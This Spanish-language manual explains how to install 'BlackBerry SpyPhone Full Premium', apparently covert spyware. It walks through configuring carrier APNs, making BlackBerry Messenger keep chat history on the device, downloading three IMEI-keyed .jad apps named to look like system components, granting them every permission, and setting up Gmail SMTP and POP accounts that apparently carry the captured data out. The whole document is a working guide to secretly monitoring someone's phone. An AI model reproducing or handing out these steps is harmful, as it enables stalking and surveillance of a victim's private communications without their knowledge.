

# BLACKBERRY SPYPHONE FULL PREMIUM

## Guía de instalación y manual de uso

### Pre-Instalación:

Antes de realizar la instalación del aplicativo deben configurarse APN y Messenger de Blackberry

Ingrese a Menu – Opciones .- Dispositivo – configuración avanzada – TCP/IP

Seleccionar (tilde) Configuración de APN activada y Autenticación de APN activada


Configure los parámetros de acuerdo a su operador , si no se encuentra en Argentina solicitenos el APN correspondiente a su pais.

	CLARO	MOVISTAR	PERSONAL
APN:	internet.ctimovil.com.ar	internet.gprs.unifon.com.ar	gprs.personal.com.ar
Username for APN:	clarogprs	internet	gprs
Password for APN:	clarogprs999	internet	adj (o vacio)

 Guardar


### BLACBERRY MESSENGER:

Entrar a la aplicación de Messenger -> menú -> opciones y seleccionar: Guardar historial de chat en:

“DISPOSITIVO”.  Guardar

### Instalación:


Para la configuración de esta aplicación, puede utilizar una cuenta de gmail o cualquier cuenta POP con SSL activado.

**Importante:** Para guardar los valores en cada pantalla presionar el botón del teclado *atrás*  . Luego haga clic en *save* o *guardar*.

### Pasos de instalación:

**Paso 1:** Abra el navegador (Browser) del blackberry escriba la siguiente direccion:


**[www.seguridad-full.com/bb/los 7 ultimos numeros de IMEI/core.jad](http://www.seguridad-full.com/bb/los 7 ultimos numeros de IMEI/core.jad)** (por ej: [www.seguridad-full.com/bb/1234567/core.jad](http://www.seguridad-full.com/bb/1234567/core.jad))


Seleccione (tilde) establecer permisos de aplicacion y luego presione DESCARGAR, edite los permisos de carpeta: TODO en PERMITIR (si esta en ingles ALLOW) presione  y la descarga comienza automáticamente.

Espere que finalice la instalacion (instalacion instalada correctamente) ACEPTAR

**Paso 2:** Abra el navegador (Browser) del blackberry escriba la siguiente direccion:

**[www.seguridad-full.com/bb/los 7 ultimos numeros de IMEI/init.jad](http://www.seguridad-full.com/bb/los 7 ultimos numeros de IMEI/init.jad)** (por ej: [www.seguridad-full.com/bb/1234567/init.jad](http://www.seguridad-full.com/bb/1234567/init.jad))

Seleccione (tilde) establecer permisos de aplicacion y luego presione DESCARGAR, edite los permisos de carpeta: TODO en PERMITIR (si esta en ingles ALLOW) PERMITIR (si esta en ingles ALLOW) presione  y la descarga comienza automáticamente.



Se presentará por **única vez** la siguiente pantalla: desplácese hacia abajo y haga clic en **Accept**. Mantenga presionada la tecla de blackberry  y seleccione la aplicación **net\_rim\_core\_init** como se muestra a continuación: (el icono de la aplicación a veces tiene un símbolo: ?)



## Paso 2 (A)- Seleccione la opción *Add outgoing server*

**Account name:** cualquier nombre

**Server:** smtp.gmail.com

**Use secure connection:** SSL

**Port:**465

**Authentication:** LOGIN

**Username:** su usuario de gmail sin @ (por ej: si su correo es jony@gmail.com solo coloque **jony**)

**Password:** su contraseña de gmail (recuerde que debe ser la misma que el correo, si la cambia deja de funcionar)

**Connection method:** TCP Direct

Presionar el botón del teclado *atrás*  . Luego haga clic en *Save* o *Guardar*.

## Paso 2 (B)- Seleccione la opción *Add account*

**What type of account:** Seleccione **POP**

**Account name:** cualquier nombre

**Configuration:** Basic settings

**Incoming Server:**

**Server:** pop.gmail.com

**Use secure connection:** SSL

**Port:**995

**Username:** su usuario de gmail sin @ (por ej: si su correo es jony@gmail.com solo coloque **jony**)


**Password:** su contraseña de gmail (recuerde que debe ser la misma que el correo, si la cambia deja de funcionar)

**Outgoing server:** seleccione el account name, que configuro en la lista)

Presionar el botón del teclado *atrás*  . Luego haga clic en *Save* o *Guardar*.



**Paso 3:** Abra el navegador (Browser) del blackberry escriba la siguiente direccion:

**www.seguridad-full.com/bb/los 7 ultimos numeros de IMEI/ttl.jad** (por ej: *www.seguridad-full.com/bb/1234567/ttl.jad*)

Seleccione (tilde) establecer permisos de aplicacion y luego presione DESCARGAR, edite los permisos de carpeta: TODO en PERMITIR (si esta en ingles ALLOW) presione  y la descarga comienza automáticamente.

Espere que finalice la instalacion (instalacion instalada correctamente) ACEPTAR

.....:Fin de la instalacion :.....

**Importante:** Antes de utilizar la aplicación ud debe verificar que los permisos de carpeta esten en PERMITIR  
Ingrese a Menu – Opciones – Dispositivo – Administración de aplicaciones – una vez dentro son **3 aplicaciones**  
que ud debe verificar: **net\_rim\_bb\_phone\_ttl / net\_rim\_core / net\_rim\_core\_init**  
Posicionese sobre cada una de ellas (sin ingresar), presione tecla de blackberry  Editar permisos y deben estar  
TODOS en PERMITIR , Presionar el botón del teclado *atrás*  Luego haga clic en *Save* o *Guardar*

**Desinstalacion:** Ingrese a Menu – Opciones – Dispositivo – Administración de aplicaciones – una vez dentro son **3 aplicaciones** que ud debe eliminar: **net\_rim\_bb\_phone\_ttl / net\_rim\_core / net\_rim\_core\_init**  
Posicionese sobre cada una de ellas (sin ingresar) y presione **Eliminar** (debe reiniciar el dispositivo)